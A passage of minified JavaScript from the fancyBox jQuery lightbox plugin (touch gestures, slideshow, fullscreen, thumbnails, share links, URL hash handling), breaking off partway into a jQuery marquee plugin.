t=this,i=u(e.target),n=t.instance,s=n.current,a=s.$slide,r=s.$content,o="touchstart"==e.type;if(o&&t.$container.off("mousedown.fb.touch"),(!e.originalEvent||2!=e.originalEvent.button)&&a.length&&i.length&&!c(i)&&!c(i.parent())&&(i.is("img")||!(e.originalEvent.clientX>i[0].clientWidth+i.offset().left))){if(!s||n.isAnimating||s.$slide.hasClass("fancybox-animated"))return e.stopPropagation(),void e.preventDefault();t.realPoints=t.startPoints=h(e),t.startPoints.length&&(s.touch&&e.stopPropagation(),t.startEvent=e,t.canTap=!0,t.$target=i,t.$content=r,t.opts=s.opts.touch,t.isPanning=!1,t.isSwiping=!1,t.isZooming=!1,t.isScrolling=!1,t.canPan=n.canPan(),t.startTime=(new Date).getTime(),t.distanceX=t.distanceY=t.distance=0,t.canvasWidth=Math.round(a[0].clientWidth),t.canvasHeight=Math.round(a[0].clientHeight),t.contentLastPos=null,t.contentStartPos=u.fancybox.getTranslate(t.$content)||{top:0,left:0},t.sliderStartPos=u.fancybox.getTranslate(a),t.stagePos=u.fancybox.getTranslate(n.$refs.stage),t.sliderStartPos.top-=t.stagePos.top,t.sliderStartPos.left-=t.stagePos.left,t.contentStartPos.top-=t.stagePos.top,t.contentStartPos.left-=t.stagePos.left,u(l).off(".fb.touch").on(o?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",u.proxy(t,"ontouchend")).on(o?"touchmove.fb.touch":"mousemove.fb.touch",u.proxy(t,"ontouchmove")),u.fancybox.isMobile&&l.addEventListener("scroll",t.onscroll,!0),((t.opts||t.canPan)&&(i.is(t.$stage)||t.$stage.find(i).length)||(i.is(".fancybox-image")&&e.preventDefault(),u.fancybox.isMobile&&i.parents(".fancybox-caption").length))&&(t.isScrollable=f(i)||f(i.parent()),u.fancybox.isMobile&&t.isScrollable||e.preventDefault(),1!==t.startPoints.length&&!s.hasError||(t.canPan?(u.fancybox.stop(t.$content),t.isPanning=!0):t.isSwiping=!0,t.$container.addClass("fancybox-is-grabbing")),2===t.startPoints.length&&"image"===s.type&&(s.isLoaded||s.$ghost)&&(t.canTap=!1,t.isSwiping=!1,t.isPanning=!1,t.isZooming=!0,u.fancybox.stop(t.$content),t.centerPointStartX=.5*(t.startPoints[0].x+t.startPoints[1].x)-u(d).scrollLeft(),t.centerPointStartY=.5*(t.startPoints[0].y+t.startPoints[1].y)-u(d).scrollTop(),t.percentageOfImageAtPinchPointX=(t.centerPointStartX-t.contentStartPos.left)/t.contentStartPos.width,t.percentageOfImageAtPinchPointY=(t.centerPointStartY-t.contentStartPos.top)/t.contentStartPos.height,t.startDistanceBetweenFingers=p(t.startPoints[0],t.startPoints[1]))))}},i.prototype.onscroll=function(e){this.isScrolling=!0,l.removeEventListener("scroll",this.onscroll,!0)},i.prototype.ontouchmove=function(e){var t=this;void 0===e.originalEvent.buttons||0!==e.originalEvent.buttons?t.isScrolling?t.canTap=!1:(t.newPoints=h(e),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=p(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=p(t.newPoints[0],t.startPoints[0],"y"),t.distance=p(t.newPoints[0],t.startPoints[0]),0<t.distance&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))):t.ontouchend(e)},i.prototype.onSwipe=function(e){var s=this,a=s.instance,t=s.isSwiping,i=s.sliderStartPos.left||0;if(!0!==t)"x"==t&&(0<s.distanceX&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?i+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?i-=Math.pow(-s.distanceX,.8):i+=s.distanceX),s.sliderLastPos={top:"x"==t?0:s.sliderStartPos.top+s.distanceY,left:i},s.requestId&&(g(s.requestId),s.requestId=null),s.requestId=m(function(){s.sliderLastPos&&(u.each(s.instance.slides,function(e,t){var i=t.pos-s.instance.currPos;u.fancybox.setTranslate(t.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*t.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))});else if(10<Math.abs(s.distance)){if(s.canTap=!1,a.group.length<2&&s.opts.vertical?s.isSwiping="y":a.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&800<u(d).width()?s.isSwiping="x":(i=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=45<i&&i<135?"y":"x"),"y"===s.isSwiping&&u.fancybox.isMobile&&s.isScrollable)return void(s.isScrolling=!0);a.isDragging=s.isSwiping,s.startPoints=s.newPoints,u.each(a.slides,function(e,t){var i,n;u.fancybox.stop(t.$slide),i=u.fancybox.getTranslate(t.$slide),n=u.fancybox.getTranslate(a.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===a.current.pos&&(s.sliderStartPos.top=i.top-n.top,s.sliderStartPos.left=i.left-n.left),u.fancybox.setTranslate(t.$slide,{top:i.top-n.top,left:i.left-n.left})}),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop()}},i.prototype.onPan=function(){var e=this;p(e.newPoints[0],e.realPoints[0])<(u.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)}))},i.prototype.limitMovement=function(){var e=this,t=e.canvasWidth,i=e.canvasHeight,n=e.distanceX,s=e.distanceY,a=e.contentStartPos,r=a.left,o=a.top,l=a.width,c=a.height,d=t<l?r+n:r,u=o+s,e=Math.max(0,.5*t-.5*l),a=Math.max(0,.5*i-.5*c),l=Math.min(t-l,.5*t-.5*l),c=Math.min(i-c,.5*i-.5*c);return 0<n&&e<d&&(d=e-1+Math.pow(-e+r+n,.8)||0),n<0&&d<l&&(d=l+1-Math.pow(l-r-n,.8)||0),0<s&&a<u&&(u=a-1+Math.pow(-a+o+s,.8)||0),{top:u=s<0&&u<c?c+1-Math.pow(c-o-s,.8)||0:u,left:d}},i.prototype.limitPosition=function(e,t,i,n){var s=this.canvasWidth,a=this.canvasHeight;return e=s<i?(e=0<e?0:e)<s-i?s-i:e:Math.max(0,s/2-i/2),{top:t=a<n?(t=0<t?0:t)<a-n?a-n:t:Math.max(0,a/2-n/2),left:e}},i.prototype.onZoom=function(){var e=this,t=e.contentStartPos,i=t.width,n=t.height,s=t.left,a=t.top,r=p(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,o=Math.floor(i*r),l=Math.floor(n*r),c=(i-o)*e.percentageOfImageAtPinchPointX,t=(n-l)*e.percentageOfImageAtPinchPointY,i=(e.newPoints[0].x+e.newPoints[1].x)/2-u(d).scrollLeft(),n=(e.newPoints[0].y+e.newPoints[1].y)/2-u(d).scrollTop(),i=i-e.centerPointStartX,r={top:a+(t+(n-e.centerPointStartY)),left:s+(c+i),scaleX:r,scaleY:r};e.canTap=!1,e.newWidth=o,e.newHeight=l,e.contentLastPos=r,e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)})},i.prototype.ontouchend=function(e){var t=this,i=t.isSwiping,n=t.isPanning,s=t.isZooming,a=t.isScrolling;if(t.endPoints=h(e),t.dMs=Math.max((new Date).getTime()-t.startTime,1),t.$container.removeClass("fancybox-is-grabbing"),u(l).off(".fb.touch"),l.removeEventListener("scroll",t.onscroll,!0),t.requestId&&(g(t.requestId),t.requestId=null),t.isSwiping=!1,t.isPanning=!1,t.isZooming=!1,t.isScrolling=!1,t.instance.isDragging=!1,t.canTap)return t.onTap(e);t.speed=100,t.velocityX=t.distanceX/t.dMs*.5,t.velocityY=t.distanceY/t.dMs*.5,n?t.endPanning():s?t.endZooming():t.endSwiping(i,a)},i.prototype.endSwiping=function(e,t){var i=this,n=!1,s=i.instance.group.length,a=Math.abs(i.distanceX),a="x"==e&&1<s&&(130<i.dMs&&10<a||50<a);i.sliderLastPos=null,"y"==e&&!t&&50<Math.abs(i.distanceY)?(u.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},200),n=i.instance.close(!0,250)):a&&0<i.distanceX?n=i.instance.previous(300):a&&i.distanceX<0&&(n=i.instance.next(300)),!1!==n||"x"!=e&&"y"!=e||i.instance.centerSlide(200),i.$container.removeClass("fancybox-is-sliding")},i.prototype.endPanning=function(){var e,t,i=this;i.contentLastPos&&(t=!1===i.opts.momentum||350<i.dMs?(e=i.contentLastPos.left,i.contentLastPos.top):(e=i.contentLastPos.left+500*i.velocityX,i.contentLastPos.top+500*i.velocityY),(t=i.limitPosition(e,t,i.contentStartPos.width,i.contentStartPos.height)).width=i.contentStartPos.width,t.height=i.contentStartPos.height,u.fancybox.animate(i.$content,t,366))},i.prototype.endZooming=function(){var e,t,i=this,n=i.instance.current,s=i.newWidth,a=i.newHeight;i.contentLastPos&&(e=i.contentLastPos.left,t=i.contentLastPos.top,u.fancybox.setTranslate(i.$content,{top:t,left:e,width:s,height:a,scaleX:1,scaleY:1}),s<i.canvasWidth&&a<i.canvasHeight?i.instance.scaleToFit(150):s>n.width||a>n.height?i.instance.scaleToActual(i.centerPointStartX,i.centerPointStartY,150):(a=i.limitPosition(e,t,s,a),u.fancybox.animate(i.$content,a,150)))},i.prototype.onTap=function(t){function e(e){if(e=r.opts[e],e=u.isFunction(e)?e.apply(a,[r,t]):e)switch(e){case"close":a.close(n.startEvent);break;case"toggleControls":a.toggleControls();break;case"next":a.next();break;case"nextOrClose":1<a.group.length?a.next():a.close(n.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(l,c):a.group.length<2&&a.close(n.startEvent))}}var i,n=this,s=u(t.target),a=n.instance,r=a.current,o=t&&h(t)||n.startPoints,l=o[0]?o[0].x-u(d).scrollLeft()-n.stagePos.left:0,c=o[0]?o[0].y-u(d).scrollTop()-n.stagePos.top:0;if((!t.originalEvent||2!=t.originalEvent.button)&&(s.is("img")||!(l>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))i="Outside";else if(s.is(".fancybox-slide"))i="Slide";else{if(!a.current.$content||!a.current.$content.find(s).addBack().filter(s).length)return;i="Content"}if(n.tapped){if(clearTimeout(n.tapped),n.tapped=null,50<Math.abs(l-n.tapX)||50<Math.abs(c-n.tapY))return this;e("dblclick"+i)}else n.tapX=l,n.tapY=c,r.opts["dblclick"+i]&&r.opts["dblclick"+i]!==r.opts["click"+i]?n.tapped=setTimeout(function(){n.tapped=null,a.isAnimating||e("click"+i)},500):e("click"+i);return this}},u(l).on("onActivate.fb",function(e,t){t&&!t.Guestures&&(t.Guestures=new i(t))}).on("beforeClose.fb",function(e,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(a,r){"use strict";r.extend(!0,r.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});function i(e){this.instance=e,this.init()}r.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,t=e.instance,i=t.group[t.currIndex].opts.slideShow;e.$button=t.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),t.group.length<2||!i?e.$button.hide():i.progress&&(e.$progress=r('<div class="fancybox-progress"></div>').appendTo(t.$refs.inner))},set:function(e){var t=this,i=t.instance,n=i.current;n&&(!0===e||n.opts.loop||i.currIndex<i.group.length-1)?t.isActive&&"video"!==n.contentType&&(t.$progress&&r.fancybox.animate(t.$progress.show(),{scaleX:1},n.opts.slideShow.speed),t.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},n.opts.slideShow.speed)):(t.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&this.$progress.removeAttr("style").hide()},start:function(){var e=this,t=e.instance.current;t&&(e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.isActive=!0,t.isComplete&&e.set(!0),e.instance.trigger("onSlideShowChange",!0))},stop:function(){var e=this,t=e.instance.current;e.clear(),e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1,e.instance.trigger("onSlideShowChange",!1),e.$progress&&e.$progress.removeAttr("style").hide()},toggle:function(){this.isActive?this.stop():this.start()}}),r(a).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){t=t&&t.SlideShow;n?t&&i.opts.slideShow.autoStart&&t.start():t&&t.isActive&&t.clear()},"afterShow.fb":function(e,t,i){t=t&&t.SlideShow;t&&t.isActive&&t.set()},"afterKeydown.fb":function(e,t,i,n,s){t=t&&t.SlideShow;!t||!i.opts.slideShow||80!==s&&32!==s||r(a.activeElement).is("button,a,input")||(n.preventDefault(),t.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){t=t&&t.SlideShow;t&&t.stop()}}),r(a).on("visibilitychange",function(){var e=r.fancybox.getInstance(),e=e&&e.SlideShow;e&&e.isActive&&(a.hidden?e.clear():e.set())})}(document,jQuery),function(a,i){"use strict";var n,s=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],t={},i=0;i<e.length;i++){var n=e[i];if(n&&n[1]in a){for(var s=0;s<n.length;s++)t[e[0][s]]=n[s];return t}}return!1}();s&&(n={request:function(e){(e=e||a.documentElement)[s.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){a[s.exitFullscreen]()},toggle:function(e){e=e||a.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(a[s.fullscreenElement])},enabled:function(){return Boolean(a[s.fullscreenEnabled])}},i.extend(!0,i.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),i(a).on(s.fullscreenchange,function(){var e=n.isFullscreen(),t=i.fancybox.getInstance();t&&(t.current&&"image"===t.current.type&&t.isAnimating&&(t.isAnimating=!1,t.update(!0,!0,0),t.isComplete||t.complete()),t.trigger("onFullscreenChange",e),t.$refs.container.toggleClass("fancybox-is-fullscreen",e),t.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})),i(a).on({"onInit.fb":function(e,t){s?t&&t.group[t.currIndex].opts.fullScreen?(t.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),n.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(e,t,i,n,s){t&&t.FullScreen&&70===s&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(e,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&n.exit()}})}(document,jQuery),function(e,a){"use strict";var r="fancybox-thumbs",o=r+"-active";a.fancybox.defaults=a.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},a.fancybox.defaults);function n(e){this.init(e)}a.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this,i=e.group,n=0;t.instance=e,t.opts=i[e.currIndex].opts.thumbs,(e.Thumbs=t).$button=e.$refs.toolbar.find("[data-fancybox-thumbs]");for(var s=0,a=i.length;s<a&&(i[s].thumb&&n++,!(1<n));s++);1<n&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var i,e=this,t=e.instance,n=e.opts.parentEl,s=[];e.$grid||(e.$grid=a('<div class="'+r+" "+r+"-"+e.opts.axis+'"></div>').appendTo(t.$refs.container.find(n).addBack().filter(n)),e.$grid.on("click","a",function(){t.jumpTo(a(this).attr("data-index"))})),e.$list||(e.$list=a('<div class="'+r+'__list">').appendTo(e.$grid)),a.each(t.group,function(e,t){(i=t.thumb)||"image"!==t.type||(i=t.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(i&&i.length?' style="background-image:url('+i+')"':'class="fancybox-thumbs-missing"')+"></a>")}),e.$list[0].innerHTML=s.join(""),"x"===e.opts.axis&&e.$list.width(parseInt(e.$grid.css("padding-right"),10)+t.group.length*e.$list.children().eq(0).outerWidth(!0))},focus:function(e){var t,i,n=this,s=n.$list,a=n.$grid;n.instance.current&&(i=(t=s.children().removeClass(o).filter('[data-index="'+n.instance.current.index+'"]').addClass(o)).position(),"y"===n.opts.axis&&(i.top<0||i.top>s.height()-t.outerHeight())?s.stop().animate({scrollTop:s.scrollTop()+i.top},e):"x"===n.opts.axis&&(i.left<a.scrollLeft()||i.left>a.scrollLeft()+(a.width()-t.outerWidth()))&&s.parent().stop().animate({scrollLeft:i.left},e))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),a(e).on({"onInit.fb":function(e,t){var i;t&&!t.Thumbs&&(i=new n(t)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(e,t,i,n){t=t&&t.Thumbs;t&&t.isVisible&&t.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,s){t=t&&t.Thumbs;t&&t.isActive&&71===s&&(n.preventDefault(),t.toggle())},"beforeClose.fb":function(e,t){t=t&&t.Thumbs;t&&t.isVisible&&!1!==t.opts.hideOnClose&&t.$grid.hide()}})}(document,jQuery),function(e,s){"use strict";s.extend(!0,s.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(e,t){return!e.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),s(e).on("click","[data-fancybox-share]",function(){var e,t,i=s.fancybox.getInstance(),n=i.current||null;n&&("function"===s.type(n.opts.share.url)&&(e=n.opts.share.url.apply(n,[i,n])),e=n.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===n.type?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,(t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(e).replace(/[&<>"'`=\/]/g,function(e){return t[e]}))).replace(/\{\{descr\}\}/g,i.$caption?encodeURIComponent(i.$caption.text()):""),s.fancybox.open({src:i.translate(i,e),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(e,t){i.$refs.container.one("beforeClose.fb",function(){e.close(null,0)}),t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(a,r,n){"use strict";function s(){var e=a.location.hash.substr(1),t=e.split("-"),i=1<t.length&&/^\+?\d+$/.test(t[t.length-1])&&parseInt(t.pop(-1),10)||1;return{hash:e,index:i<1?1:i,gallery:t.join("-")}}function t(e){""!==e.gallery&&n("[data-fancybox='"+n.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function o(e){return!!e&&(""!==(e=(e=(e.current||e).opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&e)}n.escapeSelector||(n.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(r).on({"onInit.fb":function(e,t){var i,n;!1!==t.group[t.currIndex].opts.hash&&(i=s(),(n=o(t))&&i.gallery&&n==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(e,t,i,n){var s;i&&!1!==i.opts.hash&&(s=o(t))&&(t.currentHash=s+(1<t.group.length?"-"+(i.index+1):""),a.location.hash!=="#"+t.currentHash&&(n&&!t.origHash&&(t.origHash=a.location.hash),t.hashTimer&&clearTimeout(t.hashTimer),t.hashTimer=setTimeout(function(){"replaceState"in a.history?(a.history[n?"pushState":"replaceState"]({},r.title,a.location.pathname+a.location.search+"#"+t.currentHash),n&&(t.hasCreatedHistory=!0)):a.location.hash=t.currentHash,t.hashTimer=null},300)))},"beforeClose.fb":function(e,t,i){i&&!1!==i.opts.hash&&(clearTimeout(t.hashTimer),t.currentHash&&t.hasCreatedHistory?a.history.back():t.currentHash&&("replaceState"in a.history?a.history.replaceState({},r.title,a.location.pathname+a.location.search+(t.origHash||"")):a.location.hash=t.origHash),t.currentHash=null)}}),n(a).on("hashchange.fb",function(){var e=s(),i=null;n.each(n(".fancybox-container").get().reverse(),function(e,t){t=n(t).data("FancyBox");if(t&&t.currentHash)return i=t,!1}),i?i.currentHash===e.gallery+"-"+e.index||1===e.index&&i.currentHash==e.gallery||(i.currentHash=null,i.close()):""!==e.gallery&&t(e)}),setTimeout(function(){n.fancybox.getInstance()||t(s())},50))})}(window,document,jQuery),function(e,t){"use strict";var s=(new Date).getTime();t(e).on({"onInit.fb":function(e,n,t){n.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var t=n.current,i=(new Date).getTime();n.group.length<2||!1===t.opts.wheel||"auto"===t.opts.wheel&&"image"!==t.type||(e.preventDefault(),e.stopPropagation(),t.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,i-s<250||(s=i,n[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())))})}})}(document,jQuery),function(A){A.fn.marquee=function(k){return this.each(function(){var i,n,s,a,r,o=A.extend({},A.fn.marquee.defaults,k),l=A(this),c=3,e="animation-play-state",d=!1,u=function(e,t,i){for(var n=["webkit","moz","MS","o",""],s=0;s<n.length;s++)n[s]||(t=t.toLowerCase()),e.addEventListener(n[s]+t,i,!1)},h=function(e){var t,i=[];for(t in e)e.hasOwnProperty(t)&&i.push(t+":"+e[t]);return i.push(),"{"+i.join(",")+"}"},p=function(){l.timer=setTimeout(P,o.delayBeforeStart)},t={pause:function(){d&&o.allowCss3Support?i.css(e,"paused"):A.fn.pause&&i.pause(),l.data("runningStatus","paused"),l.trigger("paused")},resume:function(){d&&o.allowCss3Support?i.css(e,"running"):A.fn.resume&&i.resume(),l.data("runningStatus","resumed"),l.trigger("resumed")},toggle:function(){t["resumed"==l.data("runningStatus")?"pause":"resume"]()},destroy:function(){clearTimeout(l.timer),l.find("*").addBack().off(),l.html(l.find(".js-marquee:first").html())}};if("string"!=typeof k){var f;A.each(o,function(e,t){if(void 0!==(f=l.attr("data-"+e))){switch(f){case"true":f=!0;break;case"false":f=!1}o[e]=f}}),o.speed&&(o.duration=parseInt(l.width(),10)/o.speed*1e3),a="up"==o.direction||"down"==o.direction,o.gap=o.duplicated?parseInt(o.gap):0,l.wrapInner('<div class="js-marquee"></div>');var m,g,v=l.find(".js-marquee").css({"margin-right":o.gap,float:"left"});if(o.duplicated&&v.clone(!0).appendTo(l),l.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>'),i=l.find(".js-marquee-wrapper"),a?(m=l.height(),i.removeAttr("style"),l.height(m),l.find(".js-marquee").css({float:"none","margin-bottom":o.gap,"margin-right":0}),o.duplicated&&l.find(".js-marquee:last").css({"margin-bottom":0}),g=l.find(".js-marquee:first").height()+o.gap,o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(g,10)+parseInt(m,10))/parseInt(m,10)*o.duration,o.duration=parseInt(g,10)/parseInt(m,10)*o.duration):o.duration=(parseInt(g,10)+parseInt(m,10))/parseInt(m,10)*o.duration):(r=l.find(".js-marquee:first").width()+o.gap,n=l.width(),o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(r,10)+parseInt(n,10))/parseInt(n,10)*o.duration,o.duration=parseInt(r,10)/parseInt(n,10)*o.duration):o.duration=(parseInt(r,10)+parseInt(n,10))/parseInt(n,10)*o.duration),o.duplicated&&(o.duration=o.duration/2),o.allowCss3Support){var b=document.body||document.createElement("div"),y="marqueeAnimation-"+Math.floor(1e7*Math.random()),w="Webkit Moz O ms Khtml".split(" "),x="animation",C="",S="";if(void 0!==b.style.animation&&(S="@keyframes "+y+" ",d=!0),!1===d)for(var T=0;T<w.length;T++)if(void 0!==b.style[w[T]+"AnimationName"]){var 